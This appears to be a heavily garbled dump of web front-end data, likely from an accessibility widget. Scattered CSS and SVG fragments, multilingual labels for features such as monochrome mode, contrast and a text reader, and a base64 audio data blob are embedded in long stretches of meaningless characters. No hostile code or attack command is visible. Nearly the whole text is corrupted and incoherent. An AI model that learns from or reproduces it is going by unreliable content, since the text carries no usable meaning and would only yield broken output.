8Bx3511W*56798Bo35i3W*48438Bx8399.q4.59717Bu"LW7W\\70152Bu306.WD!48337Bu6154WD!3388tBus576We1863WBv29973D!1.643B966e2WD!12084.bW;04i30\\g9523Bv49WD!16m02.bW;7857WXma032.bW313B2W\\4B237.bW:47872D!6{91".bW:794WD79B945W697WT17,.7Bw3255W*48636Bw5363W*831025w6WWU17564Bw8237W,B454B9,97eW,9188BQ8B"BZ7.!290W3Q0957W+66179Bw7-13W?!00586Bw67563r80993cw930)W?566162W318.B?!92)92B6uX.qW25478Bv4278CWK`0Wc7vX6e2.W>!0163Bu8569.W>!157bEut148WV!7991l0bBO37Bb!8078.W>!37Bb!43"4WVW37Bb:0693.W>!2991.69870XB21592.W>!3621WV!0161M1208By80x1.b128-1.9d478Bq4497CWK4864By!f63By 883BX2143B9W4*MBy1y5CWK0630B10W48Wx.!w98=W=.!y165W=..957=.!90X1CWN9xB9sT156BTW64i7.!7203BT727W1.!6228CWN.644W=.!1W7L3x-!90B4W=.!19]1W=.!97>9W-.9269CuK0578W-"32,4By177!W-6a03!By32.7W-u5345.q 2.!45273g!63.04WV!e518W?!5B177.W>!3938i?!46814.W>!5418W?!:5574WV66888W?!44234..,!8355Wa!483]Bl9561W?B5682CWF242.W?!76818Bx84062?!99265Bs75X6Wia3997+qWF358W-24181.p9WRi6:4.BmC1WI!149160W6945u.bB;"o91WHW[71Ba0649WHW[51CWF4906WWW[51By9807W@0684X2eT663.Bm0W.q8.!24145Wi36137.q4c!o6934W,37601C7.971701W,n.060ub1Wn57W+731"9W,e54r1W?!54g23WU5i106Wp3W108W449912W9.!d36:W,52683BW093WU804.40X95W7W,5a00BW7909m43r467B6540 C7.!W3932Bur894W?!33_X7u93W5W-142k3Bv4302Wg16349Bt5152W-31019Bv555W-48721Bv54C8WP12444Bv5302WB74219B746b4W R4682Bv2624.q,B6693Bu5379CWN821s.B[.W=v!9410Bu2061By019nBu5057CWK09k6B3C0b2B61348Bx5907By w6iBx37g5CqK1225Bx2-78>y1958r51824!y0B85Bx0968C1B)B93W=:!73r.5x.3BTc319.>O882rCWNbb94M7416c=.!5#4W.W8!67l6.=.!4B97.Wb!5482CWN+885.W>!W8.1W-98131B99771Wr83981By6358WP6984B12946W-M25Bo!9288B-6a5B9O."94WP623Bo!1aW-6984W-82428W-!3985b-58304WP98161W 14179-W."1885W?!8317PW=.!4497Wa!57064.qWFX74W6*946{5CWF7359W*67545Bw6476W*46734Bx9917W232228WY43358W*12723Bb7053W*10213Bv0787W*10138Wd!45.1W*10363ev111rW*124x3.b6;1665W*317bCW;5X14W*6.1W58238W*67242BN861W799813CW7c487W,2039]6bd6k512Wr519!2.bW:6943W,86571CW:833BB921221.bb:v023W+58294BK907W.-56?6WB1WX!3BW6WB7312W.!B980jW:6617W-04e37CWN012XWc38207BP47r-62143BN258W-9B918.qc;5171W=.!451988;4345W=cQ5436BJ77!=.!6B8fBJ511W=.!76"4CW;329nBT781BJ32W=.!9777B39WkAy.085C3;B566By7711.sW;72!1.W>C36,W.b237493Bx1682C5;7574Bx28959bW;7947Bx2!W6.9W286.p!50B3CbB936Bm60B6N339B3679!.b.W147Bc7.39CW:260%3xo678abW:3Xe73x7778.bW:50sQBW75u8CW:821.!xG.76.bW473B96.84oK156BX5824.-WRe64a.W6=6331WS!37B40188.82X)9.i50.W-bb2B)7."96e791_B56.Qq6z664W-W37B7WD!W5081!WB!s,19..m50qWR6634"2m01.XWXW.v"X,XH66.e"Xb2r"ctB#e"20.XSe52B.Xq7"wh1teWMb10BQWsW0l]te31.b2).1"hX^t"8Xge"B1opt!5.WXX.X+e".B2B|X=prvss2dWGfalseXWdeWcrxxe-byWGWJW`B!sXUBZX\/eW\'CoW3X0.XBXC>",W\'X"WkXlX[sX[c4[xX[h","2sca6eX[tX[nX .[u2490Xs4h]0@BV0XGeBZ a2MzfW]!?5Bz2Xs4W]X@B80XGeXZB37BxX4@Y4)67.X\\3<UWX43.X14cX82e(BxXu38tL0.XY40B{BVc8z5XL2X85X(WxX&3Bne!euP;3aXscB{ahBk4XP4f.Xw12XOBX.XY4XXP3XkcWznuP4fXm:B.u0X@0BXYBHBY0Xs9.X\\42.Xw12o9BU?Bzo5eB{7B+X&3BYdBO3c!P463O4e94f?XV34B{7W]X?!XOB29XBdXO35.b...Z1B{BUb.XV3aXv7XO4nB*X&4dX(3BYdXv1,2.X\\3bXO17B7X&W8B\\XOX4XCpBVcBz5XL.B{8B6X&388\\XOW4XC1cXP3aB{1XO_cBP3B_cXLBU9.W_8B\\1244X|211(4bX1Xw1bBz0X(W.Xw3fWXV3c.eV4sB{cX.2X(6BX5217..X,3aBzBJm9nXB3f..8lc2X549B{cX87.euX;42B4X&.1Bw2XO39U5X1BXP,Bn`Bzb5W\\3uXO.5.bXMX82B{B31.X4d=bb39|B{6Bz".X\\41X!eXL2W.XP4bbC1W.XV3d.XV4xB\\.XV!cXLBU,3v76OX2B*X&42.X\\XWL{XXC1BneW3-X;5aXsWBzbB*20Xo01XYB1BY0Xs7B00X(4bB-Y4cb82X(WxX&33.XVIXJ8XL31Xw3>W|l?5Bz9eXY38.BU3XFeB{XJ8XL3X82X(XxX&3aXP41.XX63bXC9fW]X?4Bz915Y3X.8U2X17.eXZ7B{WXv0W14NH5XP4r.euX;4B.rMP3bW]456X60B]wBH5XP4e..BX;4B3dBzX.BYpWE .v1.p1th.bd=.""M4-7i.WcapWGround.W dthWG20e502gtrok9 =X6.|X42nu0342WWW.e.Bu04 .e3#040303.B"W>.eW0 aeu043 B..eu04 X30 004.vWMbstrokeSwi 0|.btabuB|. 2".tclip3x5th.cid=.k59g.bc!d--pv-h=W e"bbxed81|3b!7- .t08an.2W9la6g=X n5-.c-yWutuye- "iQmodal-!1[W9anim-exempt= .27990troxeWGd56 ".bstroke-lin8jWir urW(#clip0_1887817 .e"roued.e"\/1Wex0 .Xe"s6- Xs9.eu7W4 .mWMbWdrodepwi 6trokBWG;8314. 0438B{1.eu04 ,"#un1-B1.WXQm7.5!iwWor.aWt8 sw2per-Wk4ixer s35.ed044BY p22yO5 Xu-body--","XQ 152*,".eu04 WE4flatpickr- "xe7uXo .W.a.4u0439.114c.le"Mlip031886_17 option-.3"W" WYW.eu043 caipp_1t4Bg10u B7d.eu044 accessibelit9 -sbXpe15\/5rB+u043B*t04 un9aB4- .!W!-nava9".Xh7ight=. ".0- -de6#ion eu04WeWp4 pWMbfil5l e".b.lars=.2ej0442W]4 u0741B{ W5ltob+.b e\/04W5W14 .exWD.ex0.v >.ex0.vWE lightbo6"," 29W;0782. :CB392. .e\/W7ue.e"8 6b4BC WE!swcper e" XModal X{2b bhrefWG#. WMbar6a- .7C:12X1 .bcl1.s=!e sdd1WbalW-3nderline YW.! uir.! -8u WX-mbd_X e".bfillpc Bf3.b WEIu0u1 .b9;518 annmW8 WEeue42 b|.Cb]4 )ae,>.2x0 9lementor 2BG state4entgWX333..2fanc8boxf3-dropdown6wemenW_ .bwixth=.77.!slic"- .bW8201 rrlleWG -8e,board5BZ.t 1.!0011.b Bz0.e gz8.e 6B[6wCe .bs1081b1 f.aU<W9hv7f BuBj .XiWWG BL1 closWO767ByW5.WbW; B685 1u88 .br9o .!wpc873 2Bdi0 2elbctor -.tXm7,  8<3t33WbW;258XBW. ","9li]k 14M!50,* xow-wsc- iW[47. Wo333NXactive.,:repcate8 t7b49d,x 43B2 ",eW9o.bW;r .bW:8 .bW;g 3.WW! .bWW6 9.k>!9.bXW2 8BM 13.Wl aWbW; W!W!8446z 32W!WG",r W.","R0Bz .e">"," b1s.!38 j{0e2Wo26 018h!08 b54p62.WB 44.W> 19bb1c5 toolba4 bB:E3 WB!12 1.!16n6WW,011 b6v!26JB-modal" li Wh WR907 ","read b3.!736 34z.61W=.2X4.b1u. 36.b.6. B7al"," B6..217 -opWbo1b14.! .b95.!8.bWo1.0u6".bWK W243 W]e4 button ","uWi header ta59et sc1ipt W4e"dhidden closB.B"B`-8.Wgg[e -t7tle Ub5W!2.b2W!4!b_.! .bl.!4BEa style tW4ns valid inpWW -Wn :not( sliBb  C17. 1CW9.Aa.b6dava- 17.! 16.! 21.! .b10 6"24 .b0. "b2.7b[V. b20W3229! .b.W!9B"."1Bt!J=.e" .b1.4-18.33ni- 11.! .b3- re".010.!0e"i" C!0! for0 19.! B20. +5.!9C6.!=612e ,ib7 Sext1C146 d",0 !X9W C4.! 7iu0 8,,a t",4 men0 C1.! tion a5K0 C15. b230 !22W ]"2" k"," C2e! ]6.B c2nt "uph s"," li0k 1v.!1r"B"v667. CW.! -6\'* !33r !891 !rap ideo 4b.e'),Gdi('eu041d.X3424>u0441.BJ0443.BBBt8X@W!XH34.X#8.eX"y6DXJ04Xf2.7:XceB|lXpXlw442e@fX0i8XceB|aXzaf4b.X332bbL.w34dX.B:B&XSc.e.cB>fB4aB&X\/41aB4b.X332.BL.X342dcB:B&XjW!XH40.iB0mXC3bB>c.Xn0430X@9X>Bp!z4a.XJ0443.eX"30eXJXv3c.u346.wu.C4e.B41d.B5.b.X3.d..uXH3c.Xij6.eu7H4vX@foeuXH34.X#5B>99nbX>X"3f+04.X>B|b.X33j.XJ044fBn04i7X>u0442.X33d.XXy4zfe.5.Xg0.XJ0443B70428.B:X>u0444qBBXj2y43Xo40B>3X@c.X.3mB>1X>z|c.X33.B>cB4dX>B|9.bF>8.B:0>u044..BEX@4Xd3kXy3cX03Zrcb.jm04X55X03X.X642B48XB414X03fX0kccW33Xcbb46B&.X#8..BB48X@W!?H.4.X#0.zXC34X"3fX03cX03eB>BXBe1fk03a.C337BA.e."34XXBfX0?cX0a3Xcb.@eB>7X>u0.XfBX>X"Xf2X.B|b4XLXI7sX34f(c?B&.baccesjigilityX@2.yj0441X83aw>g|9XjaX0kd.vB.B:.X3Xf2XBa1al0Xb.euXH40XXrh03d.BB.B:.X3XfdX@cXv3dXCrBqB:Xv39B4dX>B|9Bi04v7X>u044zl&.zu"42XpeB|a.e.04Nf2X@aB4R2XX32.BL.X34yncB:B&X@7B+.X#8.BBB48XufX\/B:Xh.a|9.eXd32XeuX048X>3|4jB41W!XH.4.X#8.eXv3sX048X>u|aX@qXpB:XprB|9.eX"32Xja.XrXf3XB41W!XH3z.X#xreX"3a.XoXf3BuXG05dn.XD05de.X.k0.17X*X,dc217B85Xae4Xmkw7XbMB1b.XD05d1Xb0xB,XD0ee9.euX?eaXae4XmBX7bg .X305u4.euj?e.XB5a7niy05c4..un?e9Xb4XmsoX?d7Xade.XG0vdcB13X.olsuX?d9XlBf8P5uX?d0XoXD0BeaX650e.XGT5dcB13N8aXb8B1bqX,d7B18B1cXM0?80.XD05deB.iB19.X,d4B13.B,eu0ae9Xb74.D05e9X*XD05ddBuNd0qe8B10Xg0B2x.B6B0k,1aXi5eBX*Bf0XgaB81B1aX.d4aB,xBvXob.eX\'e4BafXad4.mh0yd8B1f.bXeX\'e4B1fBueX\'e4B1sXge.XG05ey.XD05deX.Bf9Xae1.eX\'08X35m4B81Bmeu05e8Xh2T16XlX,e4XmBf7zB184XlBf0B14X.2B16Xl",e0.XG05dBXb1.Bzeu0me0.euX?e6qeu"?gaX544B56B14Xleu05eaXb0.BmeD0Be9.ebS?ekXae681(C8yTB5e0B1v.eX\'d3.XDe?eaXg2B11leuX?d4.X,ds.euX?e0.euX?d.Xw.uX?ddX\/e7X*Bf6Xg8..G05e1B18.XD05ddgB5e7Xllf0Xg8.rG0.ekB1lXadcB1eB86.euX?d0Xa2e.XG0bdcB13BmaXae1.eX\'eBXar2211X*b|X32B11.*sXoeu05e2B12XoX,e2B11X*bgXb2B11X.bXoXGX?S4.17","Move.bnexByMove.bbacIW)liokXrzbtoolBmTo-6.bopenfr.bsB\/BmSBu.bopBc.jBf.bkeyloardBmS}$k.bkEabbarW\'NoB\'yionBmyvnimation.b6;fBuqincsSbXnd.rli7eBDzead.2soreanBmsbreen.bre,derBum6n3.bupdgmont.bdownBumo9t.bmgxW)loseq.ki.erbuelp7z|Show.b.keJpW)learW(yleBBuvtcessibilityW(a.emenByColoru.kigh.bcoXOMo.ochrodBwText.breadyrB\'readBRkuminBBuneybokoW\'CloBBrMove|.yr.Xlo.bcarByMove|.yB...o.bcheckkuqB7.b2MB]78B7.23B<8bXdafB]eaB]c3BKfXdr4.eX8eB9d0.kX8S2x9582<49B7w91cW8d22B]9W!u5c5<4fB74eee.eb60.bBKd.rXO2c.eX8c9B7;2d5g023bl0121Wa2b<W*316 deaB]fB0Kf.eu4etbW0ddaXdda.eX8BzW*185W*16I.eu"n87W*b5W.eu8aadB]7f1iu4e]aB052"w$62e1W*927ob200%"X$q2e1Wp92a.b100%".$6ue1W*927.b300%X0d8B.eBid7B]9W!9589B]l8.]8bXdd8BseB<d7Be9W!I58B<4fB7021d.eu671fW02b6.euS14B<6b.eu62tB<59Xda2BKfB]bB<b7B]d3B]eaB]c6BK3\/]6b.eu95a2B]59B]wbW*8f0.e.6i0iB7827Wo5f8t.eu8ab.W\/bcuBd.2o]ce4KfB,ed.b(W067v.eu9ed2)"j$8wBd\/]7f.eu4r0a7]52B7791cW0d22BX9W!5b9f.juXIdcB]59.]tbXdadbeX8dc.e]8c9"x")eguiIBi.xary.btrB^sBuvkre.b.merIiment7hxesquisBvTeclado.b.jBPB7xara.b.lnamQBt7Ut3oBuaink.b"AblinXad1Beit.rBHT1lBhvument\/.b.mDimi9ua.b4xdaior.bX..wcugtart\/.vjudB.Exibir.b.vjad5hzeiviciar","De.ler_BtnBt3oBH.vcessxbilidadeBbvlto.bCgntrasBiMonocrom.BGr."Xx.xrokurBvTecli.oBrmechB3Carcin.oibheXkouByX.5B24XFpxW!.(..B+b.X&bf.b.Bgeb03c0b.cXa..ei6bf"i"X.5B24XFBxW!X(4.f+b2X&bf.bB20"eX7bfB37XIB0fB2db.5.eX6bfXicaB3bXABxaXiac.eX6bfmABE3X.n.bXI.7z.XbcBOe.xPC.eX7.3lgXe3(9B33Xi.c.eXntfX.Bx3X.1.bXFX.b1o34B2NB.cX.5.eb637.XeeBx1aeX6b1B3.B;e.24Br7.euXCb7B)2XE5XABxa.XkX6q9B3aB2D.bB20.eXe83bwB3aB.4.eX7bf.XXe03ccB33XABxXXiI7,2w.edTaf.XPe.xaXkX6bfB2XX.5.eX6b13b.euXfcMB;d224vABm1Xip5B20B3fXIXT.cX.5XAuXCb7.!Bu3B2.geX6bsB;h.kuXCbcB2pB3dXE1.eX6b.XIX6ce.X&b7.XvXkBx8Bdc.eX6b7B22BE1B2dB3eB37.enXCb7.bXIX7b1X.cXFu03c4.XkuXCb5XAX7aBB24XEc.euX(k.euXCb7.bXIX7b.X.cXFu03c4xXju3Cb5XAX7\/cn22XEvp;W3IBx9.8&b7.bwIX7b18.w.Fu03z4.XkuXCb5XAX7ncXba2eXeX(\/B39a.fvE2uikh0naeB.kB35XA.x1XBav.BxCXFX7.9beuXCbcB2caXP.&c583bXE4B;e.\/Xi0.c9besXCb7.bB;B.eX7vf.BcXCb2XFhy3c\/.ABxcB.c 24B37.B4X..k3c2Biu5B28T37.eXew3ae.bBFe6c4B;fB3C.B+euXCI7XEc.XsX6bfB27.eX7c9B3nB;f"c1XE1.eX6"1XIX6ce.X&b7sXPelxaBj.XABxcB;X.e06bfB2tXE4B22.eX7b7j.1Xi00!eXeX3b7B3aB6..eX7bfFefe#3ccB33rABxfXi9a.ihXX(3E39d.fBwjolgyndB7uer0gBuozik.bopXr.btoolmr.b@oe7BwCjirtueel1ytietsmz2or70u.eenBitBekuqinks.bonderstrepenrGes.ssc,eymr0t.ertypeabomNoogBGttrrtype.bom8aagBottvrtype.bmax","oluitTr"D".TidePijkeW(ijlB.Toeg5nkelijkhiidsve.klabingxukoog.b1loOMonbch.o.m"d"Tak,tlezerBupoek","TwetsenbBrt\'Naar.owirle.wagBeNaar.8kasuaXWdBa...bwalejW)ofnij.bsiBa.9BuoliknijB.wrwer\\e.fntrlBa1jdzi1BuiysDuBi.aniBcbotwacBEBioPW+kBawiaturk huakBwzpiQoxodkreh@blen...blenkg?o.nzbt_j.wek0anWqzciBnk..b1.bgB?rBa19W)i.i.nka.0w.edBBBa48","Iaksyma.7+czcionkB0paz"tij.uwtwe0tyXWrz7steW("okWwf@bwiadczena .bg\/bdosrBai9pnvB@bciBE.BsokiW2XO1onochromatycmn6W)zytfik.XteastuBhp6aXdBw7BholawiItvraXWdBa7m.bdoW2szy1aXWdB+7a.bdo.bkauy"h"daqB%Bf.,"z7.BJtBnik","otevaeuoMt.bp"nel","otev.I.XMt.c.uedD^nB`XqB^l.B`.bn..eXZBwbezB\',B`",Cpodt1h1Eub.bhdk9zyo.dteh#ka.zWbvazovky","zn.BJtB%itX-B#ite9nBtnX-nejv.BJtB%B`X-otev.euXMt.bnB^pov.BJdW$zavysuXMtxbnB^..v.fJdh$vymazatW(yly"v"prohoB^B%enX`..o.bp.euXMstupnos6Bz.are7nBcDh2XOB0er7obB`l t9XKdtenB`BR6$huedaaBn.e.ZBwcav..uXMBy*t@9ejB`.ybdoW2BuB`kW$5B@9ejB`t.bk.b\/9kl,de.4J" "qBt6sBititbagg"BI5bn..vBt6r.tBBrj""I5bx.bsBx8gninoXqElt.DXv","in{inB\'tion.,".nd\/rstreC.9linusW"1Bt6rmlBt0ser","fXrstBm6r.bs.rifBylBtnsxar.bskrifBqtBe8r5te.bskr1fByluk.bhjBt6lp"lI5b5.bhjBt6.B",IrydWnSlaeXer","ri3\/Bt6n"eligh.dser8lTt6rBn6","farve0NX8sont.Xvie\'teksalbt6ieA",qfioWmXvr,"lu2.,"gBt5.btil.bkqrvXeaBt6.1t3l.o.iss.eseScaaeBvtakqisin","n3pfaukB0avaagbtyBBkalurivBzavB..bhak XqaalinB_.pB_imistB9","eiBx*0ioitBvalleviivja.bwixkiBdruu.unlun.jBvsIur.nnaBFtikokpBvlCebtavaBFtqzsuurinjFoikokoW"ulte.bohjBwcvaa.bohjr,tyhjennx_.bxvyliBqaqvupetgHvuus4.losBivB_riroCtra7tBzmustevalko.nBetekstinlukijrvetsBznB1ppB_imistB91"uljBwsiir...bostoskoriiuW"i,rry.bkassalBk.ljedesoQBwnbt.agBnIkdiX9balatnu.btrakuX9bpr.traWuXqalW+t"pkovnicBrbezB\'ciBxvpodcXE.u.bnoveznicjrKditaT#5CzaaXonivpEve.Ba\/jBFXqdit,ji.0F","najve.cQiBF","za1bori.bpoBo BQX9bpo1o..Q","oq"isjiW(ilovBt\/zbava.bo.bpristupaB#nostBzyX.bbojBvcrno-bijelbXKditaB#.btTkNtjvpretraBa7ezzlipaovui80v_atvorBzidi.bSW28%aracW$iBi.bW+napnata$kB9vetkezB@16,"vysbzBvkattiCts","XSzkB9ztBlr.bmxgnuit.XTk3resB\/bj.qm.gnyithNTvirtuB^lismbbillentm.B;zeByeinas.banimBdciB?","1iv..kooB^sok.EauByhBc1vz.XTkBtoperny261olpisB6"hjbe..BOwBt9ret..n.9velBt9sBboloashatBo..get.BOWB`p;,"D"legna g.bo.bbet.B.mBt9re.qBc.wgB?.ckezB^rdXTsBc.vme?.bmhgnyitpXTstB`luXot.btB9rr5t9sBwala3BxlolenxesT`tBt9si.rnyBlatkoz.rqhB`nbont.aszoyNekete-feqBe.2WBzB9vegfelXCv;3B?",5\/eresaBes","billentn.BOzeBtb8zB^rBxs.,"u.rB^s.bIWysBzrhBz","xgrB^s.b.74pBc9nz.B^rhXz1,"urmB$tor"BI.napoBzclik"BedescBide.bbbraBbinstkumenBidaschEde.bcB$utareBvXvB0nbvBlq$h,1fBlrB$B\'..u021beBBsubliutazBf.blinkuriBicit.torXaecran"i"mB$re.euq2aBte"pua2, f;nj.bn1zBbig.9"fBn5ul.bmaxim"BiEnchide.baj7wo.ul","dbs+hide.eajhtorulB7\/219tergef(iluBeBkdecl.rag+u02tbieBH8cceSibilXtaBicXlbme.bcuBokBz\/a.-aegrW+cititorBHtetly.B$rtwrBwXvB$"BIE.chidBwmtrgilbya.bcc.e.02h.",".ergh.bla.bfinali4.rea.ncomen.ivXKfalej1" ._Ba65X9Xhplnwl.9XhEyhBaieadB^van>eXqB^lW+kl.eXZBvbez.banimB^ciB`l]"podB#iarpnu.XhBdBazyXKdT`trB#ka.bobrazovk.","TNBzB#X%iBa65X-B#itzteBa3gn5t9X-n.jvB_B#\/.reX-zmtvor..XhzBDpoweduXcXhnB.poviSW$vymaja.XhBDtBcDly","v^hlB^sinie.bo.bpnB`stupn.sxjzkuybfarieb.Kdiedn&bi.leyKdB7uanieBwWbhra3eadaBai5gn.eLZBvzatvoaiBa6u,,wprejs..udoW2B4BrkBCprejs.Xhk.bplklaKnBz(B_wtBvtillb.kaBnic4lXVppW+veEmtygXVppW+sB9kpq.lltubtangeng6.MW\'unde7st4yk.5lB_nkarW"kB_rmlB_sa62uVSa3Rstorlek"\/ilr_sbaro.D8BpsnityqtB9rstaBcsto.lek\/"tBang.Chja_lBXVppW+hjB6lp","rensaW2iyar"s"tia0gB_nglighetsredogy9relsB0.B_rgkoXOsvartvitByteptlB3NarBmsB9k"agtauge.C0ordo"xl_ngz,"g\/t5wbtilltbkundvagn5ogow5.b64ll.bkaesan","ilerBzgerBzt.B2klkvaraWXLaBt7","aramay\/3aBt7W"anal.bklavyBva!imasyon.byEk","bdBa1fcant.BDlar.Bn\/xb.lj.BDnX..x7iza,"ek9an.bokuyu.W$yazXLtipini.bb.c.yBgCByokunabilir.7yBnXLtipB^.k.\/brcCpBcCk.7yazXLtipBzBard.BDmXLkaDaaymXrdoBbmXLaBt.W{ Bllewi.zqem!zBkeriB@foleb.liB$ik.bbildirimBzrenkBbkRyBD0"iyah.bbeyaz","cltBn.brkpy.cW$balBnavnBwxapaBqeDXte.bpitXVd|meye.bgitXU","8X","8exByopen->X.l.c.B\/-contvol","data:audi.gwkv;bahP34s.bSun.uz.hX+1.zT.n0.nXRvX5DT.y.m2dpj.n4aqjIw.qjEwM\/!vX;\/\/tiumX!vM!aB5i.i5XvwXn8XRi05SpW#.i.5p.r.iISE6ISE.. 6wsNbceoouC.ukTlCT.n1NT.n1.d.i.mhW6.y.,k0vByBzvb29ve>p6enq.mh.r.o.mk. C.7k.lCum5+bm6amp0ays4.o3sr29vb3IyMjIyN.xTb9.."3t7\/3unp6en092x60".x\/\/\/\/bX;TE1m5.zMMu.lTly.BX+leX..lX.v.vEs.g.op\/.k.yX!vt!nX!vX!vW-\/7.nz.uB\\i.ujyTrh.n8W%XbsxrmttumW#+.iv..x.q46q.B.qgjC.iI.iICcbliz7wu..xDI8.xg.Rh.vehbh4e.yXpC.v8h\/1&B{bv.8a0gkh\/+\/\/8MXnEoh4e.kh6.uB{DBx\/\/\/vBbhc.iS7!.a2u.u.hrXnlEzm9.xr2jom.er.vCI6DuhMl.xd80.wE.zjdbugNC.rr2D.o.lbaSum2nwimC5q.kMk.vz.z6up.h0rBqccl51hw.3ar.wlt.st.g.im29.x+m.u01r^6qpu.mqatbp.p.Mei.x.x.kpv4frk\/+\/6f+Xmr,t.n.bmkh0-x2.lW,.l.gXsj.Xqoz.k0\/.dk.vM.g0txxD.kdN.qgBClTgvoE.z+hhD.v.ul.vo9.3kk.qp"E.hrrIqaw.aB.u.v.ng0d.hW&.y.h8l.jEXngxS5kEW5e1..vi5T5g.SpkCy.k1ookhnvjiM.uteIeb.rbuow.q+pIg6mxn8Nf9n\/uXRhN..SE.vgnvxgD..hm.rCW%9.y.hagv5.d.h8sa4,Mo.znrbjar.x*Sl.rv.y.o#..rhE5W.rI.k.y.hEle"\/8cl.ym8.km.zw.lC.uawilMozeS9b.vrx14.r.i.w.g.92.m.mu\/ln\/.kp\/7hxb7fXw.igB{bnS.uD.vMwW...sw.h5EIXYkkDg.j.t0v8.n.gvhcw+kaf40u.k.r.oh.lpg.wBT8.r.jw.z.nmSz4.rl.ypiBv.dND.v.ypq.S.W\/bwwujC.tNBN.z.tmDrfW\/ujnweC6D.Tt.vr6.hbolxnvbTpo.z6jI.kmdz0wc.qf3E.g\/y7.xrTXw8.qg.z72W7EW%a.vS.y8..i.o5g.l.nDW.r.eECWmru.N.hpiokidzatmwkgI.gIT\/.ybCMW,kwe.m.nIx>u.X.y.uE.zpj6c2CES.zb53u7ev.xu66c\/p9saWoaw.q..xl.wf8en3ed\/7.xB*T.gB.mu.msX.vC.xlB.hw.v.Bw.ggaBAve.vTCCjM439lp\/smyE2k1v.vN.j.ja.kM.wk.n.w3x.jw.ojD43g...qod0wce.Erbp3q.iqMvqMg.zu\/15SS+1nevCo4jv0Xi.x1lX6z.gmvSy.y0x4CMr+.2.\/ki.g4mX9..Sbppv3peu.pfh..3qB*6zBki.mNepq.2.vnq..aMnj.6Rzzc8.iuN.n.jTDuuh.+I..mj..m.lrMx.y3BSgI5g.y.r.h6I.z.qmg.yc.kSo..wMngo..wapkpiN5I\/mmn.radet.0pu.n14\/.ra6M1SyT.wrnrt.p.g.ktwqvrIm1ebmopcN.rBbkas.nBbk.v.q.S.u.yW\/.XXso...q0.6u7wumn8.ikkp7nrt.xbjo.kjMm.welN.kz0jmN.ut.k"g.o.hcC1o0.r.j.u"u.qmdh.vXr.n.z.hDwDo1.2.at.ul6gyw89NShn6mi55\/eN.ueop.s.pm86o.ySSDEs.lM.h..c.lqe58lc.uN1\/+ia.Du\/pkB{,.hm.u8hC.pytgz.hE.r.hMwx.ju1cEI\/\/.j.u..s.qwyn.v.w.uCgTCE.px.q7b\/CI8)oC2o.lI.4g.ggx1hz.g.znMc4motf.n.g02Dx9y1s.X.D.h\/.v.ns.g3y.rp 0.j\/1o.8Mz\/b\/\/.ysd\\qlgC.n40.vq.3.iIt.h.Wow6s.n5MXYIB{vEozru5Sdxh.p.zp.ocehfo880ig.nsl.q.+wktl090S6b.l.q.jI01lh.po.m.ir.zE.wDXv3xp4.lgxgEqwDD.y63I0S+hBpwrzz7!.j.kll.h.xtwzl6k.otv.pm2v96hd.zzex.kqd+n\/\/\/5jvpe.vE.\/!2xoNsqCgDg.3vI.r,.y.htgnmjygwdTeky.9a.m.oCa.gf.odi.7.ly7.rbi.mc.p.9lriB6.hy.dE\/iav.o1.zMlr3rBja+jxc1q+f6rubht.w.h9.wE7c.r^hhq1Ii9T.q8.hb.roXu0f6j2.rb\/\/6v\/\/D7 j.v\'m.7B3ggk.y.rC.vd1hgfBAv.wDC7CD.o.y9u6.5.msl.y.is7.nj4gImC".i80rs.ur+y4wcM.yjX.qX.p.m4C.zg.r.hEmXlqaM.2I.r.m_E8Cg.g.lw.kSa.v.h.nb1.uczqlw.sTqava7.qlS1btN6yv.m+yh92TzzD25fpww.l.u.p\/5Tljzn61.qoh\/iasW]Bpzka.wgu.vB.3W\/.bp4.hE+.yS.lMab.3nyihr.v3j.khl!nW&rpu1.khW15e.x0D+iICgjD.6y.zpX.hC\/zwz.wr.yE.u.nt86uo33.y.l2epMC.Cel0a.EkrbcmIl.j\/8.zwn\/\/\/+.nBd0.qXn3+B{Eegb.miuc9.Xc.mrq.s4E.z.r.oM5TujEgone.n.j53kme.w5j2lxxq.nxpxqhx28.pp4kgC.ow.ux1v58r".b.sTlI0Dg...hg.lItr.x.saj.i1.g1a7z10+hpw.lr\/l.ijrNltf.n.skd.h6k.NxIE.hrSp.j7.v4.vvuw.lwbTEf.h3MN9DMw2.v.jS.S.rMI.r.n0DlTFwc....I,k.hgh4MI.hDq.g.p.pXi4lCed5..r.g.SSx.X.v...ytsmo8k8g.yv0yT.u3dj8j\/3+z\/.jC.x.zhbpcn.rwBsqj.v.w.h.yE.lm5l.lg3m.qCqq.p3..M.lyzs.ri2l.ydo4l8hxIgMl.he95W8Cv%Mu.wDv.{p0g65v..we.h.wp.zmndu.7mnvg.vky.y.ujrn.u5bj62oE\/IE5:Dyg2XwI.rX.kjgv.B+.r8.n...l.gkmrffD.n.N.hh.5up.hM83M.kvuqMM.y.hNMi3...w.9.01.umNBwjMSsMN5MSj.kzNj0z.bEg.vzWmlTui.kzluso.qDE.m.\/5n.nq.wcn.pvDxk.ETl1hIn.rau\/\/.ged\/7d3\/h1W%I.i.q.3z.hC.udnk.bkCowcC00r.y10d74kB.l"3B.mem.0CjTC2svov6tr.w9C0q.or.v7ao+Cu.g6o.mtiDc.CW#CCB+..hoo\/.q7a5f.zv8t.r.=\/\/\/tSxC.w.vCdSb.x.n7l.zz.6C,m yaN7ITk\/\/\/qBd.tj.wxm2Tbc.mMCr..gNg.h.y.3.im.g.ox6.rw0.qs.p.7rMubM.u0Eoy9pjg.omjgal.wv.5q.zg.h.r.xow3.l.r.gezs.j.y9.WS.i.ogt6D.g+tp38.oqT6q.z5.q\/7s\/1\/6.x\/\/9uop.w1sS.i.yes.n.hC.z.pg.rCzMyM4C\/adBqhl4.v3ki.n.rcm.y6Eryb2e.z1oz0.uov.ha.ibl.v.4sIw9h,.Ixl4ye.g.j+teh.pe\/5Ne.rntd9\/T.u76ft+ro\/0\/\/+n+g.h.jlxgI...oWB!E.uQ.vrCEE4.4b.yTBEM.rN.oI.y8jb25nITe.n.p.n.tl.xXh+zaeh.zNIo.uixcTlp...p.x.l.vqIq&CovI.h.r.he5.rM.vgBbhz.y.hakx1.j.u0FnNh.rxXoXg3q.w.rM\/7C4g.m+m.g.j96vxksaWe.jrTqh.|WnvggmCu.x+v.pt4.xhn3yhim.XCic.nayyeW4nlop.x.y.zm.v.l+Xgq"gNuuwpc0"B.wonDDMg..l..h..p.e.hDB\/d.mt.vt.EC.|\/9.ic50t.z1uv\/\/.zbd\/9.k9.u.p.pCgD5qz.ug.h.B.vg.hi.r.oIiptoWlo.ywlXb9...bvvycyp.nu.yl\/. 